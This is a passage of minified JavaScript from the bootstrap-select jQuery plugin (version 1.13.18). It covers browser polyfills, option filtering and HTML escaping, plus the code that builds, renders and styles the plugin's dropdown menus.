0!==e.number&&-2146823252!==e.number||(a.enumerable=!1,n.defineProperty(i,"classList",a))}}else n.prototype.__defineGetter__&&i.__defineGetter__("classList",o)}}(window);var l,c,d,u=document.createElement("_");if(u.classList.add("c1","c2"),!u.classList.contains("c2")){var f=DOMTokenList.prototype.add,h=DOMTokenList.prototype.remove;DOMTokenList.prototype.add=function(){Array.prototype.forEach.call(arguments,f.bind(this))},DOMTokenList.prototype.remove=function(){Array.prototype.forEach.call(arguments,h.bind(this))}}if(u.classList.toggle("c3",!1),u.classList.contains("c3")){var p=DOMTokenList.prototype.toggle;DOMTokenList.prototype.toggle=function(e,t){return 1 in arguments&&!this.contains(e)==!t?t:p.call(this,e)}}function m(e,t){var i,n=e.selectedOptions,o=[];if(t){for(var a=0,s=n.length;a<s;a++)(i=n[a]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||o.push(i);return o}return n}function g(e,t){for(var i,n=[],o=t||e.selectedOptions,a=0,s=o.length;a<s;a++)(i=o[a]).disabled||"OPTGROUP"===i.parentNode.tagName&&i.parentNode.disabled||n.push(i.value);return e.multiple?n:n.length?n[0]:null}u=null,String.prototype.startsWith||(l=function(){try{var e={},t=Object.defineProperty,i=t(e,e,e)&&t}catch(e){}return i}(),c={}.toString,d=function(e){if(null==this)throw new TypeError;var t=String(this);if(e&&"[object RegExp]"==c.call(e))throw new TypeError;var i=t.length,n=String(e),o=n.length,a=arguments.length>1?arguments[1]:void 0,s=a?Number(a):0;s!=s&&(s=0);var r=Math.min(Math.max(s,0),i);if(o+r>i)return!1;for(var l=-1;++l<o;)if(t.charCodeAt(r+l)!=n.charCodeAt(l))return!1;return!0},l?l(String.prototype,"startsWith",{value:d,configurable:!0,writable:!0}):String.prototype.startsWith=d),Object.keys||(Object.keys=function(e,t,i){for(t in i=[],e)i.hasOwnProperty.call(e,t)&&i.push(t);return i}),HTMLSelectElement&&!HTMLSelectElement.prototype.hasOwnProperty("selectedOptions")&&Object.defineProperty(HTMLSelectElement.prototype,"selectedOptions",{get:function(){return this.querySelectorAll(":checked")}});var v={useDefault:!1,_set:e.valHooks.select.set};e.valHooks.select.set=function(t,i){return i&&!v.useDefault&&e(t).data("selected",!0),v._set.apply(this,arguments)};var b=null,w=function(){try{return new Event("change"),!0}catch(e){return!1}}();function y(e,t,i,n){for(var o=["display","subtext","tokens"],a=!1,s=0;s<o.length;s++){var r=o[s],l=e[r];if(l&&(l=l.toString(),"display"===r&&(l=l.replace(/<[^>]+>/g,"")),n&&(l=S(l)),l=l.toUpperCase(),a="contains"===i?l.indexOf(t)>=0:l.startsWith(t)))break}return a}function _(e){return parseInt(e,10)||0}e.fn.triggerNative=function(e){var t,i=this[0];i.dispatchEvent?(w?t=new Event(e,{bubbles:!0}):(t=document.createEvent("Event")).initEvent(e,!0,!1),i.dispatchEvent(t)):i.fireEvent?((t=document.createEventObject()).eventType=e,i.fireEvent("on"+e,t)):this.trigger(e)};var k={"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"},x=/[\xc0-\xd6\xd8-\xf6\xf8-\xff\u0100-\u017f]/g,C=RegExp("[\\u0300-\\u036f\\ufe20-\\ufe2f\\u20d0-\\u20ff\\u1ab0-\\u1aff\\u1dc0-\\u1dff]","g");function T(e){return k[e]}function S(e){return(e=e.toString())&&e.replace(x,T).replace(C,"")}var E,O,N,I,A,P=(E={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"},O=function(e){return E[e]},N="(?:"+Object.keys(E).join("|")+")",I=RegExp(N),A=RegExp(N,"g"),function(e){return e=null==e?"":""+e,I.test(e)?e.replace(A,O):e}),D={32:" ",48:"0",49:"1",50:"2",51:"3",52:"4",53:"5",54:"6",55:"7",56:"8",57:"9",59:";",65:"A",66:"B",67:"C",68:"D",69:"E",70:"F",71:"G",72:"H",73:"I",74:"J",75:"K",76:"L",77:"M",78:"N",79:"O",80:"P",81:"Q",82:"R",83:"S",84:"T",85:"U",86:"V",87:"W",88:"X",89:"Y",90:"Z",96:"0",97:"1",98:"2",99:"3",100:"4",101:"5",102:"6",103:"7",104:"8",105:"9"},L=27,M=13,z=32,$=9,j=38,H=40,R={success:!1,major:"3"};try{R.full=(e.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split("."),R.major=R.full[0],R.success=!0}catch(e){}var F=0,W=".bs.select",B={DISABLED:"disabled",DIVIDER:"divider",SHOW:"open",DROPUP:"dropup",MENU:"dropdown-menu",MENURIGHT:"dropdown-menu-right",MENULEFT:"dropdown-menu-left",BUTTONCLASS:"btn-default",POPOVERHEADER:"popover-title",ICONBASE:"glyphicon",TICKICON:"glyphicon-ok"},U={MENU:"."+B.MENU},q={div:document.createElement("div"),span:document.createElement("span"),i:document.createElement("i"),subtext:document.createElement("small"),a:document.createElement("a"),li:document.createElement("li"),whitespace:document.createTextNode(" "),fragment:document.createDocumentFragment()};q.noResults=q.li.cloneNode(!1),q.noResults.className="no-results",q.a.setAttribute("role","option"),q.a.className="dropdown-item",q.subtext.className="text-muted",q.text=q.span.cloneNode(!1),q.text.className="text",q.checkMark=q.span.cloneNode(!1);var V=new RegExp(j+"|"+H),Y=new RegExp("^"+$+"$|"+L),X={li:function(e,t,i){var n=q.li.cloneNode(!1);return e&&(1===e.nodeType||11===e.nodeType?n.appendChild(e):n.innerHTML=e),void 0!==t&&""!==t&&(n.className=t),void 0!==i&&null!==i&&n.classList.add("optgroup-"+i),n},a:function(e,t,i){var n=q.a.cloneNode(!0);return e&&(11===e.nodeType?n.appendChild(e):n.insertAdjacentHTML("beforeend",e)),void 0!==t&&""!==t&&n.classList.add.apply(n.classList,t.split(/\s+/)),i&&n.setAttribute("style",i),n},text:function(e,t){var i,n,o=q.text.cloneNode(!1);if(e.content)o.innerHTML=e.content;else{if(o.textContent=e.text,e.icon){var a=q.whitespace.cloneNode(!1);(n=(!0===t?q.i:q.span).cloneNode(!1)).className=this.options.iconBase+" "+e.icon,q.fragment.appendChild(n),q.fragment.appendChild(a)}e.subtext&&((i=q.subtext.cloneNode(!1)).textContent=e.subtext,o.appendChild(i))}if(!0===t)for(;o.childNodes.length>0;)q.fragment.appendChild(o.childNodes[0]);else q.fragment.appendChild(o);return q.fragment},label:function(e){var t,i,n=q.text.cloneNode(!1);if(n.innerHTML=e.display,e.icon){var o=q.whitespace.cloneNode(!1);(i=q.span.cloneNode(!1)).className=this.options.iconBase+" "+e.icon,q.fragment.appendChild(i),q.fragment.appendChild(o)}return e.subtext&&((t=q.subtext.cloneNode(!1)).textContent=e.subtext,n.appendChild(t)),q.fragment.appendChild(n),q.fragment}};var Q=function(t,i){var n=this;v.useDefault||(e.valHooks.select.set=v._set,v.useDefault=!0),this.$element=e(t),this.$newElement=null,this.$button=null,this.$menu=null,this.options=i,this.selectpicker={main:{},search:{},current:{},view:{},isSearching:!1,keydown:{keyHistory:"",resetKeyHistory:{start:function(){return setTimeout(function(){n.selectpicker.keydown.keyHistory=""},800)}}}},this.sizeInfo={},null===this.options.title&&(this.options.title=this.$element.attr("title"));var o=this.options.windowPadding;"number"==typeof o&&(this.options.windowPadding=[o,o,o,o]),this.val=Q.prototype.val,this.render=Q.prototype.render,this.refresh=Q.prototype.refresh,this.setStyle=Q.prototype.setStyle,this.selectAll=Q.prototype.selectAll,this.deselectAll=Q.prototype.deselectAll,this.destroy=Q.prototype.destroy,this.remove=Q.prototype.remove,this.show=Q.prototype.show,this.hide=Q.prototype.hide,this.init()};function K(i){var n,o=arguments,a=i;if([].shift.apply(o),!R.success){try{R.full=(e.fn.dropdown.Constructor.VERSION||"").split(" ")[0].split(".")}catch(e){Q.BootstrapVersion?R.full=Q.BootstrapVersion.split(" ")[0].split("."):R.full=[R.major,"0","0"]}R.major=R.full[0],R.success=!0}if("4"===R.major){var s=[];Q.DEFAULTS.style===B.BUTTONCLASS&&s.push({name:"style",className:"BUTTONCLASS"}),Q.DEFAULTS.iconBase===B.ICONBASE&&s.push({name:"iconBase",className:"ICONBASE"}),Q.DEFAULTS.tickIcon===B.TICKICON&&s.push({name:"tickIcon",className:"TICKICON"}),B.DIVIDER="dropdown-divider",B.SHOW="show",B.BUTTONCLASS="btn-light",B.POPOVERHEADER="popover-header",B.ICONBASE="",B.TICKICON="bs-ok-default";for(var r=0;r<s.length;r++){i=s[r];Q.DEFAULTS[i.name]=B[i.className]}}var l=this.each(function(){var i=e(this);if(i.is("select")){var s=i.data("selectpicker"),r="object"==typeof a&&a;if(s){if(r)for(var l in r)Object.prototype.hasOwnProperty.call(r,l)&&(s.options[l]=r[l])}else{var c=i.data();for(var d in c)Object.prototype.hasOwnProperty.call(c,d)&&-1!==e.inArray(d,t)&&delete c[d];var u=e.extend({},Q.DEFAULTS,e.fn.selectpicker.defaults||{},c,r);u.template=e.extend({},Q.DEFAULTS.template,e.fn.selectpicker.defaults?e.fn.selectpicker.defaults.template:{},c.template,r.template),i.data("selectpicker",s=new Q(this,u))}"string"==typeof a&&(n=s[a]instanceof Function?s[a].apply(s,o):s.options[a])}});return void 0!==n?n:l}Q.VERSION="1.13.18",Q.DEFAULTS={noneSelectedText:"Nothing selected",noneResultsText:"No results matched {0}",countSelectedText:function(e,t){return 1==e?"{0} item selected":"{0} items selected"},maxOptionsText:function(e,t){return[1==e?"Limit reached ({n} item max)":"Limit reached ({n} items max)",1==t?"Group limit reached ({n} item max)":"Group limit reached ({n} items max)"]},selectAllText:"Select All",deselectAllText:"Deselect All",doneButton:!1,doneButtonText:"Close",multipleSeparator:", ",styleBase:"btn",style:B.BUTTONCLASS,size:"auto",title:null,selectedTextFormat:"values",width:!1,container:!1,hideDisabled:!1,showSubtext:!1,showIcon:!0,showContent:!0,dropupAuto:!0,header:!1,liveSearch:!1,liveSearchPlaceholder:null,liveSearchNormalize:!1,liveSearchStyle:"contains",actionsBox:!1,iconBase:B.ICONBASE,tickIcon:B.TICKICON,showTick:!1,template:{caret:'<span class="caret"></span>'},maxOptions:!1,mobile:!1,selectOnTab:!1,dropdownAlignRight:!1,windowPadding:0,virtualScroll:600,display:!1,sanitize:!0,sanitizeFn:null,whiteList:n},Q.prototype={constructor:Q,init:function(){var e=this,t=this.$element.attr("id"),i=this.$element[0],n=i.form;F++,this.selectId="bs-select-"+F,i.classList.add("bs-select-hidden"),this.multiple=this.$element.prop("multiple"),this.autofocus=this.$element.prop("autofocus"),i.classList.contains("show-tick")&&(this.options.showTick=!0),this.$newElement=this.createDropdown(),this.buildData(),this.$element.after(this.$newElement).prependTo(this.$newElement),n&&null===i.form&&(n.id||(n.id="form-"+this.selectId),i.setAttribute("form",n.id)),this.$button=this.$newElement.children("button"),this.$menu=this.$newElement.children(U.MENU),this.$menuInner=this.$menu.children(".inner"),this.$searchbox=this.$menu.find("input"),i.classList.remove("bs-select-hidden"),!0===this.options.dropdownAlignRight&&this.$menu[0].classList.add(B.MENURIGHT),void 0!==t&&this.$button.attr("data-id",t),this.checkDisabled(),this.clickListener(),this.options.liveSearch?(this.liveSearchListener(),this.focusedParent=this.$searchbox[0]):this.focusedParent=this.$menuInner[0],this.setStyle(),this.render(),this.setWidth(),this.options.container?this.selectPosition():this.$element.on("hide.bs.select",function(){if(e.isVirtual()){var t=e.$menuInner[0],i=t.firstChild.cloneNode(!1);t.replaceChild(i,t.firstChild),t.scrollTop=0}}),this.$menu.data("this",this),this.$newElement.data("this",this),this.options.mobile&&this.mobile(),this.$newElement.on({"hide.bs.dropdown":function(t){e.$element.trigger("hide.bs.select",t)},"hidden.bs.dropdown":function(t){e.$element.trigger("hidden.bs.select",t)},"show.bs.dropdown":function(t){e.$element.trigger("show.bs.select",t)},"shown.bs.dropdown":function(t){e.$element.trigger("shown.bs.select",t)}}),i.hasAttribute("required")&&this.$element.on("invalid.bs.select",function(){e.$button[0].classList.add("bs-invalid"),e.$element.on("shown.bs.select.invalid",function(){e.$element.val(e.$element.val()).off("shown.bs.select.invalid")}).on("rendered.bs.select",function(){this.validity.valid&&e.$button[0].classList.remove("bs-invalid"),e.$element.off("rendered.bs.select")}),e.$button.on("blur.bs.select",function(){e.$element.trigger("focus").trigger("blur"),e.$button.off("blur.bs.select")})}),setTimeout(function(){e.buildList(),e.$element.trigger("loaded.bs.select")})},createDropdown:function(){var t=this.multiple||this.options.showTick?" show-tick":"",i=this.multiple?' aria-multiselectable="true"':"",n="",o=this.autofocus?" autofocus":"";R.major<4&&this.$element.parent().hasClass("input-group")&&(n=" input-group-btn");var a,s="",r="",l="",c="";return this.options.header&&(s='<div class="'+B.POPOVERHEADER+'"><button type="button" class="close" aria-hidden="true">&times;</button>'+this.options.header+"</div>"),this.options.liveSearch&&(r='<div class="bs-searchbox"><input type="search" class="form-control" autocomplete="off"'+(null===this.options.liveSearchPlaceholder?"":' placeholder="'+P(this.options.liveSearchPlaceholder)+'"')+' role="combobox" aria-label="Search" aria-controls="'+this.selectId+'" aria-autocomplete="list"></div>'),this.multiple&&this.options.actionsBox&&(l='<div class="bs-actionsbox"><div class="btn-group btn-group-sm btn-block"><button type="button" class="actions-btn bs-select-all btn '+B.BUTTONCLASS+'">'+this.options.selectAllText+'</button><button type="button" class="actions-btn bs-deselect-all btn '+B.BUTTONCLASS+'">'+this.options.deselectAllText+"</button></div></div>"),this.multiple&&this.options.doneButton&&(c='<div class="bs-donebutton"><div class="btn-group btn-block"><button type="button" class="btn btn-sm '+B.BUTTONCLASS+'">'+this.options.doneButtonText+"</button></div></div>"),a='<div class="dropdown bootstrap-select'+t+n+'"><button type="button" tabindex="-1" class="'+this.options.styleBase+' dropdown-toggle" '+("static"===this.options.display?'data-display="static"':"")+'data-toggle="dropdown"'+o+' role="combobox" aria-owns="'+this.selectId+'" aria-haspopup="listbox" aria-expanded="false"><div class="filter-option"><div class="filter-option-inner"><div class="filter-option-inner-inner"></div></div> </div>'+("4"===R.major?"":'<span class="bs-caret">'+this.options.template.caret+"</span>")+'</button><div class="'+B.MENU+" "+("4"===R.major?"":B.SHOW)+'">'+s+r+l+'<div class="inner '+B.SHOW+'" role="listbox" id="'+this.selectId+'" tabindex="-1" '+i+'><ul class="'+B.MENU+" inner "+("4"===R.major?B.SHOW:"")+'" role="presentation"></ul></div>'+c+"</div></div>",e(a)},setPositionData:function(){this.selectpicker.view.canHighlight=[],this.selectpicker.view.size=0,this.selectpicker.view.firstHighlightIndex=!1;for(var e=0;e<this.selectpicker.current.data.length;e++){var t=this.selectpicker.current.data[e],i=!0;"divider"===t.type?(i=!1,t.height=this.sizeInfo.dividerHeight):"optgroup-label"===t.type?(i=!1,t.height=this.sizeInfo.dropdownHeaderHeight):t.height=this.sizeInfo.liHeight,t.disabled&&(i=!1),this.selectpicker.view.canHighlight.push(i),i&&(this.selectpicker.view.size++,t.posinset=this.selectpicker.view.size,!1===this.selectpicker.view.firstHighlightIndex&&(this.selectpicker.view.firstHighlightIndex=e)),t.position=(0===e?0:this.selectpicker.current.data[e-1].position)+t.height}},isVirtual:function(){return!1!==this.options.virtualScroll&&this.selectpicker.main.elements.length>=this.options.virtualScroll||!0===this.options.virtualScroll},createView:function(t,i,n){var o,a,s=this,l=0,c=[];if(this.selectpicker.isSearching=t,this.selectpicker.current=t?this.selectpicker.search:this.selectpicker.main,this.setPositionData(),i)if(n)l=this.$menuInner[0].scrollTop;else if(!s.multiple){var d=s.$element[0],u=(d.options[d.selectedIndex]||{}).liIndex;if("number"==typeof u&&!1!==s.options.size){var f=s.selectpicker.main.data[u],h=f&&f.position;h&&(l=h-(s.sizeInfo.menuInnerHeight+s.sizeInfo.liHeight)/2)}}function p(e,i){var n,l,d,u,f,h,p,m,g,v,b=s.selectpicker.current.elements.length,w=[],y=!0,_=s.isVirtual();s.selectpicker.view.scrollTop=e,n=Math.ceil(s.sizeInfo.menuInnerHeight/s.sizeInfo.liHeight*1.5),l=Math.round(b/n)||1;for(var k=0;k<l;k++){var x=(k+1)*n;if(k===l-1&&(x=b),w[k]=[k*n+(k?1:0),x],!b)break;void 0===f&&e-1<=s.selectpicker.current.data[x-1].position-s.sizeInfo.menuInnerHeight&&(f=k)}if(void 0===f&&(f=0),h=[s.selectpicker.view.position0,s.selectpicker.view.position1],d=Math.max(0,f-1),u=Math.min(l-1,f+1),s.selectpicker.view.position0=!1===_?0:Math.max(0,w[d][0])||0,s.selectpicker.view.position1=!1===_?b:Math.min(b,w[u][1])||0,p=h[0]!==s.selectpicker.view.position0||h[1]!==s.selectpicker.view.position1,void 0!==s.activeIndex&&(a=s.selectpicker.main.elements[s.prevActiveIndex],c=s.selectpicker.main.elements[s.activeIndex],o=s.selectpicker.main.elements[s.selectedIndex],i&&(s.activeIndex!==s.selectedIndex&&s.defocusItem(c),s.activeIndex=void 0),s.activeIndex&&s.activeIndex!==s.selectedIndex&&s.defocusItem(o)),void 0!==s.prevActiveIndex&&s.prevActiveIndex!==s.activeIndex&&s.prevActiveIndex!==s.selectedIndex&&s.defocusItem(a),(i||p)&&(m=s.selectpicker.view.visibleElements?s.selectpicker.view.visibleElements.slice():[],s.selectpicker.view.visibleElements=!1===_?s.selectpicker.current.elements:s.selectpicker.current.elements.slice(s.selectpicker.view.position0,s.selectpicker.view.position1),s.setOptionStatus(),(t||!1===_&&i)&&(g=m,v=s.selectpicker.view.visibleElements,y=!(g.length===v.length&&g.every(function(e,t){return e===v[t]}))),(i||!0===_)&&y)){var C,T,S=s.$menuInner[0],E=document.createDocumentFragment(),O=S.firstChild.cloneNode(!1),N=s.selectpicker.view.visibleElements,I=[];S.replaceChild(O,S.firstChild);k=0;for(var A=N.length;k<A;k++){var P,D,L=N[k];s.options.sanitize&&(P=L.lastChild)&&(D=s.selectpicker.current.data[k+s.selectpicker.view.position0])&&D.content&&!D.sanitized&&(I.push(P),D.sanitized=!0),E.appendChild(L)}if(s.options.sanitize&&I.length&&r(I,s.options.whiteList,s.options.sanitizeFn),!0===_?(C=0===s.selectpicker.view.position0?0:s.selectpicker.current.data[s.selectpicker.view.position0-1].position,T=s.selectpicker.view.position1>b-1?0:s.selectpicker.current.data[b-1].position-s.selectpicker.current.data[s.selectpicker.view.position1-1].position,S.firstChild.style.marginTop=C+"px",S.firstChild.style.marginBottom=T+"px"):(S.firstChild.style.marginTop=0,S.firstChild.style.marginBottom=0),S.firstChild.appendChild(E),!0===_&&s.sizeInfo.hasScrollBar){var M=S.firstChild.offsetWidth;if(i&&M<s.sizeInfo.menuInnerInnerWidth&&s.sizeInfo.totalMenuWidth>s.sizeInfo.selectWidth)S.firstChild.style.minWidth=s.sizeInfo.menuInnerInnerWidth+"px";else if(M>s.sizeInfo.menuInnerInnerWidth){s.$menu[0].style.minWidth=0;var z=S.firstChild.offsetWidth;z>s.sizeInfo.menuInnerInnerWidth&&(s.sizeInfo.menuInnerInnerWidth=z,S.firstChild.style.minWidth=s.sizeInfo.menuInnerInnerWidth+"px"),s.$menu[0].style.minWidth=""}}}if(s.prevActiveIndex=s.activeIndex,s.options.liveSearch){if(t&&i){var $,j=0;s.selectpicker.view.canHighlight[j]||(j=1+s.selectpicker.view.canHighlight.slice(1).indexOf(!0)),$=s.selectpicker.view.visibleElements[j],s.defocusItem(s.selectpicker.view.currentActive),s.activeIndex=(s.selectpicker.current.data[j]||{}).index,s.focusItem($)}}else s.$menuInner.trigger("focus")}p(l,!0),this.$menuInner.off("scroll.createView").on("scroll.createView",function(e,t){s.noScroll||p(this.scrollTop,t),s.noScroll=!1}),e(window).off("resize.bs.select."+this.selectId+".createView").on("resize.bs.select."+this.selectId+".createView",function(){s.$newElement.hasClass(B.SHOW)&&p(s.$menuInner[0].scrollTop)})},focusItem:function(e,t,i){if(e){t=t||this.selectpicker.main.data[this.activeIndex];var n=e.firstChild;n&&(n.setAttribute("aria-setsize",this.selectpicker.view.size),n.setAttribute("aria-posinset",t.posinset),!0!==i&&(this.focusedParent.setAttribute("aria-activedescendant",n.id),e.classList.add("active"),n.classList.add("active")))}},defocusItem:function(e){e&&(e.classList.remove("active"),e.firstChild&&e.firstChild.classList.remove("active"))},setPlaceholder:function(){var e=this,t=!1;if(this.options.title&&!this.multiple){this.selectpicker.view.titleOption||(this.selectpicker.view.titleOption=document.createElement("option")),t=!0;var i=this.$element[0],n=!1,o=!this.selectpicker.view.titleOption.parentNode,a=i.selectedIndex,s=i.options[a],r=window.performance&&window.performance.getEntriesByType("navigation"),l=r&&r.length?"back_forward"!==r[0].type:2!==window.performance.navigation.type;o&&(this.selectpicker.view.titleOption.className="bs-title-option",this.selectpicker.view.titleOption.value="",n=!s||0===a&&!1===s.defaultSelected&&void 0===this.$element.data("selected")),(o||0!==this.selectpicker.view.titleOption.index)&&i.insertBefore(this.selectpicker.view.titleOption,i.firstChild),n&&l?i.selectedIndex=0:"complete"!==document.readyState&&window.addEventListener("pageshow",function(){e.selectpicker.view.displayedValue!==i.value&&e.render()})}return t},buildData:function(){var e=':not([hidden]):not([data-hidden="true"])',t=[],i=0,n=this.setPlaceholder()?1:0;this.options.hideDisabled&&(e+=":not(:disabled)");var o=this.$element[0].querySelectorAll("select > *"+e);function a(e){var i=t[t.length-1];i&&"divider"===i.type&&(i.optID||e.optID)||((e=e||{}).type="divider",t.push(e))}function s(e,i){if((i=i||{}).divider="true"===e.getAttribute("data-divider"),i.divider)a({optID:i.optID});else{var n=t.length,o=e.style.cssText,s=o?P(o):"",r=(e.className||"")+(i.optgroupClass||"");i.optID&&(r="opt "+r),i.optionClass=r.trim(),i.inlineStyle=s,i.text=e.textContent,i.content=e.getAttribute("data-content"),i.tokens=e.getAttribute("data-tokens"),i.subtext=e.getAttribute("data-subtext"),i.icon=e.getAttribute("data-icon"),e.liIndex=n,i.display=i.content||i.text,i.type="option",i.index=n,i.option=e,i.selected=!!e.selected,i.disabled=i.disabled||!!e.disabled,t.push(i)}}function r(o,r){var l=r[o],c=!(o-1<n)&&r[o-1],d=r[o+1],u=l.querySelectorAll("option"+e);if(u.length){var f,h,p={display:P(l.label),subtext:l.getAttribute("data-subtext"),icon:l.getAttribute("data-icon"),type:"optgroup-label",optgroupClass:" "+(l.className||"")};i++,c&&a({optID:i}),p.optID=i,t.push(p);for(var m=0,g=u.length;m<g;m++){var v=u[m];0===m&&(h=(f=t.length-1)+g),s(v,{headerIndex:f,lastIndex:h,optID:p.optID,optgroupClass:p.optgroupClass,disabled:l.disabled})}d&&a({optID:i})}}for(var l=o.length,c=n;c<l;c++){var d=o[c];"OPTGROUP"!==d.tagName?s(d,{}):r(c,o)}this.selectpicker.main.data=this.selectpicker.current.data=t},buildList:function(){var e=this,t=this.selectpicker.main.data,i=[],n=0;function o(t){var o,a=0;switch(t.type){case"divider":o=X.li(!1,B.DIVIDER,t.optID?t.optID+"div":void 0);break;case"option":(o=X.li(X.a(X.text.call(e,t),t.optionClass,t.inlineStyle),"",t.optID)).firstChild&&(o.firstChild.id=e.selectId+"-"+t.index);break;case"optgroup-label":o=X.li(X.label.call(e,t),"dropdown-header"+t.optgroupClass,t.optID)}t.element=o,i.push(o),t.display&&(a+=t.display.length),t.subtext&&(a+=t.subtext.length),t.icon&&(a+=1),a>n&&(n=a,e.selectpicker.view.widestOption=i[i.length-1])}!e.options.showTick&&!e.multiple||q.checkMark.parentNode||(q.checkMark.className=this.options.iconBase+" "+e.options.tickIcon+" check-mark",q.a.appendChild(q.checkMark));for(var a=t.length,s=0;s<a;s++){o(t[s])}this.selectpicker.main.elements=this.selectpicker.current.elements=i},findLis:function(){return this.$menuInner.find(".inner > li")},render:function(){var e,t,i=this.$element[0],n=this.setPlaceholder()&&0===i.selectedIndex,o=m(i,this.options.hideDisabled),a=o.length,s=this.$button[0],l=s.querySelector(".filter-option-inner-inner"),c=document.createTextNode(this.options.multipleSeparator),d=q.fragment.cloneNode(!1),u=!1;if(s.classList.toggle("bs-placeholder",this.multiple?!a:!g(i,o)),this.multiple||1!==o.length||(this.selectpicker.view.displayedValue=g(i,o)),"static"===this.options.selectedTextFormat)d=X.text.call(this,{text:this.options.title},!0);else if((e=this.multiple&&-1!==this.options.selectedTextFormat.indexOf("count")&&a>1)&&(e=(t=this.options.selectedTextFormat.split(">")).length>1&&a>t[1]||1===t.length&&a>=2),!1===e){if(!n){for(var f=0;f<a&&f<50;f++){var h=o[f],p=this.selectpicker.main.data[h.liIndex],v={};this.multiple&&f>0&&d.appendChild(c.cloneNode(!1)),h.title?v.text=h.title:p&&(p.content&&this.options.showContent?(v.content=p.content.toString(),u=!0):(this.options.showIcon&&(v.icon=p.icon),this.options.showSubtext&&!this.multiple&&p.subtext&&(v.subtext=" "+p.subtext),v.text=h.textContent.trim())),d.appendChild(X.text.call(this,v,!0))}a>49&&d.appendChild(document.createTextNode("..."))}}else{var b=':not([hidden]):not([data-hidden="true"]):not([data-divider="true"])';this.options.hideDisabled&&(b+=":not(:disabled)");var w=this.$element[0].querySelectorAll("select > option"+b+", optgroup"+b+" option"+b).length,y="function"==typeof this.options.countSelectedText?this.options.countSelectedText(a,w):this.options.countSelectedText;d=X.text.call(this,{text:y.replace("{0}",a.toString()).replace("{1}",w.toString())},!0)}if(void 0==this.options.title&&(this.options.title=this.$element.attr("title")),d.childNodes.length||(d=X.text.call(this,{text:void 0!==this.options.title?this.options.title:this.options.noneSelectedText},!0)),s.title=d.textContent.replace(/<[^>]*>?/g,"").trim(),this.options.sanitize&&u&&r([d],this.options.whiteList,this.options.sanitizeFn),l.innerHTML="",l.appendChild(d),R.major<4&&this.$newElement[0].classList.contains("bs3-has-addon")){var _=s.querySelector(".filter-expand"),k=l.cloneNode(!0);k.className="filter-expand",_?s.replaceChild(k,_):s.appendChild(k)}this.$element.trigger("rendered.bs.select")},setStyle:function(e,t){var i,n=this.$button[0],o=this.$newElement[0],a=this.options.style.trim();this.$element.attr("class")&&this.$newElement.addClass(this.$element.attr("class").replace(/selectpicker|mobile-device|bs-select-hidden|validate\[.*\]/gi,"")),R.major<4&&(o.classList.add("bs3"),o.parentNode.classList&&o.parentNode.classList.contains("input-group")&&(o.previousElementSibling||o.nextElementSibling)&&(o.previousElementSibling||o.nextElementSibling).classList.contains("input-group-addon")&&o.classList.add("bs3-has-addon")),i=e?e.trim():a,"add"==t?i&&n.classList.add.apply(n.classList,i.split(" ")):"remove"==t?i&&n.classList.remove.apply(n.classList,i.split(" ")):(a&&n.classList.remove.apply(n.classList,a.split(" ")),i&&n.classList.add.apply(n.classList,i.split(" ")))},liHeight:function(t){if(t||!1!==this.options.size&&!Object.keys(this.sizeInfo).length){var 